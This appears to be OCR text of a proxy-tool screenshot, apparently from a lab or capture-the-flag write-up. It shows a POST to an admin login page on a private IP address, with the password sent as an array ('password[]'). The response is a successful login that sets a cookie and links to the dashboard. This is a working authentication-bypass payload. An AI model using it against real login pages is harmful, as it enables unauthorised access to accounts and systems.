 Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.146.62
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.146.62
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.146.62/admin/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=admin&password[]=""
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 07:45:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Sat, 29-Jul-2023 07:45:52
GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>